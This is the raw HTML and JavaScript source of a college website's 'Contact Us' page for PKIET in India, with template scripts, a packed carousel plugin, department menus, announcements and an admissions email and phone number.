window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4($){$.y=$.y||{};$.y.T={3:{l:1,A:1,R:\'x\',E:b,u:8,J:8,13:1m,1l:8,14:b,H:1k,M:1j}};$.p.1n=4(3){7 3=$.1o({},$.y.T.3,3);6.1s(4(){$(6).q(\'r\',1i U($(6),3))});i 6};$.p.1q=4(){$(6).q(\'r\').l()};$.p.1p=4(){$(6).q(\'r\').D()};$.p.1g=4(W){$(6).q(\'r\').f(W-1,b)};4 U(e,3){7 c=6;7 s=$(\'.1c:n\',e);7 B=$(\'.1f:n\',e);7 h=B.1e();7 v=$(\'.1d:n\',e);7 w=$(\'.1r:n\',e);7 C=$(\'.u:n\',e);7 m,d,5,o,z,t=b,g=3.R==\'x\';4 18(){m=g?$(h[0]).O(b):$(h[0]).X(b);7 S=k.Q(((g?s.O():s.X())/(m*3.A))-1);d=k.V(1,k.Q(h.j/3.A)-S);5=k.1J(d,k.V(1,3.l))-2;B.1L(g?\'1F\':\'1E\',(m*h.j));s.1y().Z(g?\'\':\'1x\');c.f(1);Y();i c};4 Y(){9(3.E&&w.j>0&&v.j>0){w.F(4(){c.f(-1);i 8});v.F(4(){c.f(1);i 8})}9(3.J){e.1v(c.D,c.l)}9(3.u&&C.j>0){$(\'a\',C).F(17)}};4 12(){9(3.E){w.N(\'P\',!(5>0));v.N(\'P\',!(5+1<d))}9(3.u){7 I=$(\'.10\',C);I.1I(\'16\');$(I[5]).Z(\'16\')}};4 17(1C){9($(6).1D(\'10\')){c.f(1A(6.1z),b)}i 8};4 K(){9(3.J&&!z){11(o);o=1w(4(){5=5+1==d?-1:5;t=5+1==d?8:5==0?b:t;c.f(t?1:-1)},3.13)}};6.D=4(){11(o);z=b};6.l=4(){z=8;K()};6.f=4(L,15){5=15?L:5+=L;9(5>-1&&5<d){7 G={};G[g?\'1K\':\'1G\']=-(5*(m*3.A));B.D().1H(G,{1u:8,H:3.14?3.H:0,1h:"1b",1a:4(){9(19 3.M==\'4\')3.M.1t(6,h[5],5)}});12();K()}};i 18()}})(1B);',62,110,'|||options|function|iCurrent|this|var|false|if||true|oSelf|iSteps|root|move|bAxis|oPages|return|length|Math|start|iPageSize|first|oTimer|fn|data|tcl|oViewport|bForward|pager|oBtnNext|oBtnPrev||tiny|bPause|display|oContent|oPager|stop|controls|click|oPosition|duration|oNumbers|interval|setTimer|iDirection|callback|toggleClass|outerWidth|disable|ceil|axis|iLeftover|carousel|Carousel|max|iNum|outerHeight|setEvents|addClass|pagenum|clearTimeout|setButtons|intervaltime|animation|bPublic|active|setPager|initialize|typeof|complete|swing|viewport|next|children|overview|tinycarousel_move|easing|new|null|1000|rewind|3000|tinycarousel|extend|tinycarousel_stop|tinycarousel_start|prev|each|call|queue|hover|setTimeout|vertical|parent|rel|parseInt|jQuery|oEvent|hasClass|height|width|top|animate|removeClass|min|left|css'.split('|'),0,{}))

(function (a) {
    a.wdxnewpost = function (c, b) {
        var d = this;
        d.$el = a(c);
        d.init = function () {
            d.options = a.extend({}, a.wdxnewpost.defaultOptions, b);
            d.$el.html('<div class="wdxtaglistco ' + d.options.postType + '"><ul class="wdxnewponew"></ul></div>').addClass(d.options.loadingClass);
            a.get((d.options.blogURL === "" ? window.location.protocol + "//" + window.location.host : d.options.blogURL) + "/feeds/posts/default" + (d.options.tagName === false ? "" : "/-/" + d.options.tagName) + "?max-results=" + d.options.MaxPost + "&orderby=published&alt=json-in-script", function (B) {
                var E, h, D, r, H, t, G, s, q, w, F, y, C, n = "",
                    f = B.feed.entry;
                if (f !== undefined) {
                    for (var z = 0, p = f.length; z < p; z++) {
                        for (var x = 0, v = f[z].link.length; x < v; x++) {
                            if (f[z].link[x].rel == "alternate") {
                                E = f[z].link[x].href;
                                break
                            }
                        }
                        for (var u = 0, A = f[z].link.length; u < A; u++) {
                            if (f[z].link[u].rel == "replies" && f[z].link[u].type == "text/html") {
                                H = f[z].link[u].title.split(" ")[0];
                                break
                            }
                        }
                        D = ("content" in f[z]) ? f[z].content.$t : ("summary" in f[z]) ? f[z].summary.$t : "";
                        var e = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;
                        t = a("<div></div>").append(D.replace(e, ""));
                        G = t.find("img");
                        if ("media$thumbnail" in f[z]) {
                            s = f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/" + d.options.ImageSize);
                            if (f[z] === f[0] && d.options.postType !== "s") {
                                s = f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/" + d.options.FirstImageSize)
                            } else {
                                if (f[z].media$thumbnail.url.indexOf("img.youtube.com") != -1) {
                                    s = f[z].media$thumbnail.url.replace("default", "0")
                                }
                            }
                        } else {
                            if (G.length != 0) {
                                s = G[0].src
                            } else {
                                s = d.options.pBlank
                            }
                        }
                        D = D.replace(/<\S[^>]*>/g, "");
                        if (D.length > d.options.Summarylength) {
                            D = D.substring(0, d.options.Summarylength) + "..."
                        }
                        h = f[z].title.$t;
                        C = f[z].published.$t.substring(0, 10);
                        q = C.substring(0, 4);
                        w = C.substring(5, 7);
                        F = C.substring(8, 10);
                        y = d.options.MonthNames[parseInt(w, 10) - 1];
                        n += '<li class="a' + z + '"><div class="inner" ><a title="' + h + '" class="imagethubnailwithtagin" href="' + E + '"><img src="' + s + '"/></a><strong><a href="' + E + '">' + h + '</a></strong><div class="info">' + (d.options.ShowDate === true ? '<span id="dayclass">' + y + " " + F + ", " + q + "</span>" : "") + (d.options.ShowComment === true ? '<span id="comclass"><a href="' + E + '#comment-form">' + H + "</a> Comment(s)</span>" : "") + "</div><p " + (d.options.ShowDesc === false ? "" : 'style="display:block"') + ">" + D + "</p></div></li>"
                    }
                    a("ul", d.$el).append(n);
                    if (d.options.postType === "s") {
                        var o = a(c).parents(".widget");
                        var I = o.children("h2");
                        if (d.options.tagName != false) {
                            I.wrapInner('<a href="/search/label/' + encodeURIComponent(d.options.tagName) + '"/>')
                        }
                        var m, g;
                        var k = d.$el.width();
                        if (a(window).width() < 479) {
                            g = 1;
                            m = k / g
                        } else {
                            if (a(window).width() < 979) {
                                g = 2;
                                m = k / g
                            } else {
                                if (a(window).width() < 1025) {
                                    g = 3;
                                    m = k / g
                                } else {
                                    g = 4;
                                    m = k / g
                                }
                            }
                        }
                        a(".wdxtaglistco", d.$el).flexslider({
                            animation: "slide",
                            selector: ".wdxnewponew > li",
                            animationLoop: true,
                            itemWidth: m,
                            minItems: 1,
                            move: g,
                            mousewheel: true,
                            maxItems: 3
                        });
                        d.$el.removeClass(d.options.loadingClass)
                    } else {                        
                    }
                    d.$el.removeClass(d.options.loadingClass)
                } else {
                    d.$el.html("<span>No result! Or Error Loading Feed</span>")
                }
            }, "jsonp")
        };
        d.init()
    };
    a.wdxnewpost.defaultOptions = {
        blogURL: "",
        MaxPost: 6,
        FirstImageSize: "s360-p",
        ImageSize: "s200-p",
        ShowDesc: false,
        ShowDate: true,
        ShowComment: true,
        Summarylength: 170,
        postType: "v",
        loadingClass: "loadingxxnewcontent",
        pBlank: "http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif",
        MonthNames: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
        tagName: false
    };
    a.fn.wdxnewpost = function (b) {
        return this.each(function () {
            (new a.wdxnewpost(this, b))
        })
    }
})(jQuery);
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6213805751308724106&amp;zx=67c8076a-83e2-4a8a-b182-fa8e26ee84b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6213805751308724106&amp;zx=67c8076a-83e2-4a8a-b182-fa8e26ee84b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='wrapper'>
<div class='head_brnews'>
<div class='breaking-news'></div>
<script type='text/javascript'>
NewsTicker({
idcontaint:".breaking-news",
MaxPost:5
});
</script>
<script type='text/javascript'>
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
<div id='top-social'>
<ul class='social_bookmarks'>
<li><a class='dribbble-icon' href='#'><img alt='dribbble' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifX_xqdccAVWIdbNCY8xfVxVg7ZJvx7tvUZYW4nRmb1Ptj8WreQqyeq-ZglfoNHmDq1cJmBBSz0XID6a2ew2y66Czbs5da3X7bLBoRRxIxh1KCFkKbL_WLmgN97Fwz3uBM6Gpy6OWHz-dt/s1600/dribbble.png'/></a></li>
<li><a class='flickr-icon' href='http://www.flickr.com/'><img alt='flickr' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2hGnh2e2Tjxk7HzI_WgTjXqsnwGDn1QrPdY212_KJVf36wSdCcRVWwNgMwlN1FH3tuGQZNrWXtzbNVtsHLOCcuFQCZOPBFy8HCttz3OjfOLU6V9S6d53DyHfGwILQWmcFvkL3Z0fDwJko/s1600/flickr.png'/></a></li>
<li><a class='pinterest-icon' href='#'><img alt='pinterest' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmCWb3tdyw9Hj4gJnzZAbLJ_MujpiC_WEfkzcLjgKdES4G4m8QXSNXxq44KKX3SG2tLDsvI7gPHdhK44LDnZO9-2aeS2-PHVQCY8gcWZlh1JLgqIUYCk9onF87gg4fNV3-xeA9iZTXrn6e/s1600/pinterest.png'/></a></li>
<li><a class='behance-icon' href='http://www.behance.net'><img alt='behance' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5Nb1WOztZaDWqML35wmxRVx_B5VTFH8vJZaBGpxRo6h3n75Pn7L-yGFvwC2kmTAFq18pIPj62o80I9VwtBHQg-JIs-pUANLaxEerbEEwGsDMb4Xu2p6TCxAwG_PiKfYgVPLTPq7WwvUGq/s1600/behance.png'/></a></li>
<li><a class='twitter-icon' href='https://twitter.com'><img alt='twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOSr-nii4uHUr74LqsGMhiuTbRHATG-KuDAmTJMgWBXF18xFJQxDcRwJTGPFUu8kExh3-CSmIt8Z9X25GvoQpeGNa8sMHZLdwY_gb_UFH8rG8YDqP3EfNI2UdbQyGEbvna68xe6R0Y1_O9/s1600/twitter.png'/></a></li>
<li><a class='facebook-icon' href='http://www.facebook.com/'><img alt='facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWwEezzqCWpjmdh0h7vKQCRP9G5JTS4ZnwSAxx8V05gTG5sZQrHkYv4WXU_G0Ruf2ofbmsX5PN96NdOQDUjWI34d0yFlTqRr7bXeZIT2HgyRsaOQQVD5rCbuDMbMw2Ag1JvAUqLZftrIBA/s1600/facebook.png'/></a></li>
</ul>
</div>
<div class='nav-search'>
<form action='/search' id='ajax-search-form'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to search...";}' onfocus='if (this.value == "Text to search...") {this.value = "";}' type='text' value='Search...'/>
<button type='submit'><i class='fa fa-search'></i></button>
</form>
</div>
</div>
<div class='clear'></div>
<header>
<div class='header-content'>
<div class='container'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pkiet.edu.in/' style='display: block'>
<h1 style='display:none;'></h1>
<img alt='Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology' height='9px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqUGI3PtK1iF_r-TQ3_yltLHxBpPaA5gSXEGOuc3Uo5N7Fwjj_CuQ1TLjCxbnwGvLQHjy-7-spzjf43oRt4wNLKIenw61S6Z6GcsdmQheTsC7XD59aZS2gsKfx2OZcgYlU3xklBDFUYTxo/' style='display: block' width='6px; '/>
</a>
</div>
</div></div>
<div id='righttop'>
<div class='no-items section' id='adsentop'></div>
<div class='clear'></div>
</div><!--End righttop-->
</div>
</div>
<div class='clear'></div>
<nav id='main-nav'>
<div class='main-menu'><ul class='menu' id='menu-main'>
<li><a class='home' href='https://www.pkiet.edu.in/'>Home</a></li>
<li class='MNsub'><a href='#'>Administration</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/general-body.html'>General Body</a></li>
<li><a href='/2021/06/governing-body.html'>Governing Body</a></li>
<li><a href='/2021/06/college-administration.html'>College Administration</a></li>
<li><a href='/2021/06/organization-structure.html'>Organization Structure</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Academic</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/academic-section.html'>Academic Section</a></li>
<li><a href='/2021/06/courses-offered.html'>Courses offered</a></li>
<li><a href='/2021/06/fee-structure.html'>Fee Structure</a></li>
<li><a href='#'>Research</a></li>
</ul>
</li>
<li class='MNsub'><a href='http://exam.pkiet.edu.in/' target='_blank'>Examination</a>
<ul class='sub-menu hidden'>
<li><a href='http://exam.pkiet.edu.in/' target='_blank'>Exam Section (PKIET)</a></li>
<li><a href='https://sites.google.com/view/ptu-coe/home' target='_blank'>Exam Section (PTU)</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Departments</a>
<ul class='sub-menu hidden'>
<li><a href='#'>Engineering</a><ul class='sub-menu hidden'>
<li><a href='https://ece.pkiet.edu.in/'>Electronics and Communication Engineering</a></li>
<li><a href='https://cse.pkiet.edu.in/'>Computer Science and Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of.html'>Information Technology</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_63.html'>Biomedical Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_58.html'>Agricultural Engineering</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-department-of_75.html'>Petrochemical Engineering</a></li>
</ul>
</li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Science and Humanities</a><ul class='sub-menu hidden'>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Mathematics</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Physics</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>Chemistry</a></li>
<li><a href='https://www.pkiet.edu.in/p/faculty-details-science-and-humanities.html'>English</a></li>
</ul>
</li>
<li><a href='http://library.pkiet.edu.in/' target='_blank'>Library</a></li>
</ul>
</li>
<li class='MNsub'><a href='https://tnpc.pkiet.edu.in'>TNPC</a>
<ul class='sub-menu hidden'>
<li><a href='https://tnpc.pkiet.edu.in'>Placement cell</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/placement-officer.html'>Placement Officer</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/rules-and-regulations.html'>Rules and Regulations</a></li>
<li><a href='https://tnpc.pkiet.edu.in/2022/01/placement-statistics.html'>Placement Statistics</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Facilities</a>
<ul class='sub-menu hidden'>
<li><a href='https://campusnetwork.pkiet.edu.in/' target='_blank'>Internet Facility</a></li>
<li><a href='#'>CCTV Surveillance</a></li>
<li><a href='/p/seminar-hall.html'>Seminar Hall</a></li>
<li><a href='/p/canteen.html'>Canteen</a></li>
<li><a href='/p/water-treatment-unit.html'>Water Treatment Unit</a></li>
<li><a href='/p/hostel.html'>Hostel</a></li>
<li><a href='/p/conveyance.html'>Conveyance</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Committees</a>
<ul class='sub-menu hidden'>
<li><a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html' target='_blank'>Grievances Redressal Mechanism</a></li>
<li><a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp=sharing' target='_blank'>Internal Complaint Committee</a></li>
<li><a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp=sharing' target='_blank'>Industry Interaction Cell</a></li>
<li><a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp=sharing' target='_blank'>Student Counselling Cell</a></li>
<li><a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp=sharing' target='_blank'>Anti-Ragging Committee</a></li>
<li><a href='https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp=sharing' target='_blank'>SC-ST Cell</a></li>
<li><a href='https://drive.google.com/file/d/1xqSD2FHgQ9c5DOrX1QvCV0yyTq_n4yfC/view?usp=sharing' target='_blank'>Internal Quality Assurance Cell</a></li>
<li><a href='http://files.pkiet.edu.in/committee/2024-PKIET-PTA.pdf' target='_blank'>PTA Formation</a></li>
</ul>
</li>
<li class='MNsub'><a href='#'>Clubs</a>
<ul class='sub-menu hidden'>
<li><a href='/2021/06/national-service-scheme-nss.html'>NSS Units</a></li>
<li><a href='/2021/06/sports.html'>Sports Club</a></li>
<li><a href='#'>Cultural Club</a></li>
<li><a href='#'>Womens Club</a></li>
<li><a href='#'>EBSB Club</a></li>
</ul>
</li>
<li class='MNsub'><a href='https://www.pkiet.edu.in/p/contact-us.html'>Contact Us</a>
</li>
</ul>
</div>
</nav>
</header>
<div class='clear'></div>
<div class='container' id='main-content'>
<div id='content-wrap'>
<div id='frontpage'>
<div class='section' id='my-slider'><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'><span>Slider</span></h2>
<div class='widget-content'>
<div class='uj_slider'></div>
<script type='text/javascript'>
PostSlide({
idcontaint:".uj_slider",
MaxPost:8,
ImageSize: 667,			
Summarylength: 150,					
RandompostActive: false,
tagName:"Slider"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='recent-tube section' id='slid1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'><span>Videos</span></h2>
<div class='widget-content'>
<div id='slideshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#slideshow1",
MaxPost:12,
ImageSize:300,
FirstImageSize:300,
tagName:"Videos"
});
</script>
<div class='back'>
<i class='icon-angle-left'></i>
</div>
<div class='forward'>
<i class='icon-angle-right'></i>
</div>
</div>
<div class='clear'></div>
</div></div>
<script type='text/javascript'>
			(function($) { $(document).ready(function(){
				$(".recent-tube .box-content").UjScrollPause({
auto:0, scroll: 1, speed: 400, 	visible: 4, start: 0,circular: false, bPrev: ".back",bNext: ".forward", pauseOnHover: true});})})(jQuery)	</script>
</div>
<div class='clear'></div>
<div id='content' style='max-width:620px;float:left;'>
<div id='frontpage'>
<div class='my-box UJ-list section' id='lists'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'><span>Administration</span></h2>
<div class='widget-content'>
<div id='call-1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call-1",
MaxPost:5,
ImageSize:100,
FirstImageSize:300,
tagName:"Administration"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='car-box section' id='slim'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'><span>Academic</span></h2>
<div class='widget-content'>
<div class='back'>
<i class='icon-angle-left'></i>
</div>
<div class='forward'>
<i class='icon-angle-right'></i>
</div>
<div id='postshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#postshow1",
MaxPost:9,
ImageSize:220,
FirstImageSize:220,
tagName:"Academic"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<script type='text/javascript'>
			(function($) { $(document).ready(function(){
				$(".car-box .box-content").UjScrollPause({
auto:0, scroll: 1, speed: 400, 	visible: 3, start: 0,circular: true, bPrev: ".back",bNext: ".forward", pauseOnHover: true});})})(jQuery)	</script>
<div class='clear'></div>
<div class='my-box cols-2' style='max-width:400px;'>
<div class='section' id='cols-2'><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'><span>Objectives</span></h2>
<div class='widget-content'>
<div id='call3'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call3",
MaxPost:4,
ImageSize:100,
FirstImageSize:300,
tagName:"Vision"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='my-box  cols-2 last-column' style='max-width:400px;'>
<div class='section' id='lastcolumn2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'><span>Placement</span></h2>
<div class='widget-content'>
<div id='call4'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#call4",
MaxPost:4,
ImageSize:100,
FirstImageSize:300,
tagName:"Placement"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='my-box inde-uj section' id='sli1'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'><span>Co-Curricular</span></h2>
<div class='widget-content'>
<div id='lideshow1'></div>
<script type='text/javascript'>
ShowPost1({
idcontaint:"#lideshow1",
MaxPost:5,
ImageSize:100,
FirstImageSize:300,
tagName:"Videos"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
<div class='pix_uj section' id='pix_uj'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'><span>Gallery</span></h2>
<div class='widget-content'>
<div id='call5'></div>
<script type='text/javascript'>
ShowPost2({
idcontaint:"#call5",
MaxPost:9,
ImageSize:100,
FirstImageSize:420,
tagName:"Slider"
});
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
</div><!--End frontpage-->
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-listing' id='1713376982288250399'>
<div class='post-inner'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://www.pkiet.edu.in/p/contact-us.html' itemprop='url'>Contact Us</a>
</h1>
<div class='clear'></div>
<div class='post-body entry' id='post-body-1713376982288250399' itemprop='description articleBody'>
<p><p><span style="font-size: medium;">For any admission related information,&nbsp;</span></p><p><span style="font-size: medium;">please contact us on the following email and landline number.</span></p><p><span style="font-size: medium;">Email: principal@pkiet.edu.in</span></p><p><span style="font-size: medium;">Phone: +91-4368-262234</span></p></p>
</div>
</div>
</article>
<div style='visibility:hidden;display: none;'>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.pkiet.edu.in/'>Home</a>
</div>
<div class='clear'></div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.pkiet.edu.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.pkiet.edu.in/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div><!--End singlepage-->
</div><!--End content-->
<div id='sidebar'>
<div class='inter section' id='sidebar-top1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Admission</h2>
<div class='widget-content'>
<a href="https://files.pkiet.edu.in/admission/PKIET-Brochure.jpg" target="_blank"><img src="https://files.pkiet.edu.in/admission/PKIET-Brochure.jpg" width="300;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Announcements</h2>
<div class='widget-content'>
<div id="marqueewidget"><br /><marquee direction="up" height="200px" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="3">


<p>
<a href="https://www.pkiet.edu.in/p/scholarship-announcements.html" target="_blank">
<span style="color: white;color:#ffffff;">
>>>Scholarship Portal is Live Now - Click for details.
</span></a></p><p>..</p>

<p>
<a href="https://files.pkiet.edu.in/circulars/2025/2025-01-20-Wearing_Helmet.pdf" target="_blank">
<span style="color: white;color:#ffffff;">
>>>Compulsory Wearing of Helmet - Circular
</span></a></p><p>..</p>

</marquee><a href="#"><b><span style="color: white;color:#ffffff;">Read More...</span></b></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Campus</h2>
<div class='widget-content'>
<iframe width="300" src="https://www.youtube.com/embed/qhVAbyGgVI8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Online Grievance Redressal Mechanism</h2>
<div class='widget-content'>
<a href="https://docs.google.com/forms/d/e/1FAIpQLSe6AuvD-m9ZuU3QHxt3tMjbGthaQPa6o-YdNCDEef_8wWdzqg/viewform?usp=sf_link" target="_blank"> >>> Application Form</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>AICTE events for Students</h2>
<div class='widget-content'>
<a href="https://www.pkiet.edu.in/p/aicte-circulars-and-links.html">AICTE events for Students</a>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='tabbed-widget'>
<div class='widget-container'>
<ul class='tabs'>
<li class='active'><a href='#tab0'>Popular</a></li>
<li class=''><a href='#tab1'>Facilities</a></li>
<li class=''><a href='#tab2'>Committees</a></li>
<li class=''><a href='#tab3'>Category</a></li>
</ul>
<div class='clear'></div>
<div class='tabs-wrap popular section' id='tab0'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>
Popular Post
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pkiet.edu.in/2021/06/courses-offered.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYBcqLCNsuZU5tFTeBIKV48JrsgrmDsAJzAE9aKuZeoEjdpKOvoqGg7nMyOlLUyvkKtZm7jNPh3qMxEPHeQY_HuAPqPGrEKi9-XH2bgzVAoHC2sZkowMnI9t-KMQVk_fR2ynWKpcYAGY1x/s72-c/6.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.pkiet.edu.in/2021/06/courses-offered.html'>
Courses Offered
</a>
</div>
<div class='item-snippet'>
The following programmes have been offered from the academic year 2020-21.    	  		  			  			 S.No.  			  			  			 Name of the Programme  		...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pkiet.edu.in/2021/06/general-body.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9EYBhzLAr6RE-c9EvdWFQ83S5-JHooKrEzWrJ-vqiYJT-R3azsdc5By73qzRTmoMEEY3OJZGu8y0qQ-8cUNLGAqXaBjJCKzAMFcSakgVrii_o8uwl2CVU8jbeUjpWQaRB1DK_OFwqLDd/s72-c/1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.pkiet.edu.in/2021/06/general-body.html'>
General Body
</a>
</div>
<div class='item-snippet'>
The General Body of Perunthalaivar Kamarajar Institute of Engineering and Technology constitutes the following members.   	  		  			  			 Sl...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap author section' id='tab1'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Facilities</h2>
<div class='widget-content'>
<ul>
<li>
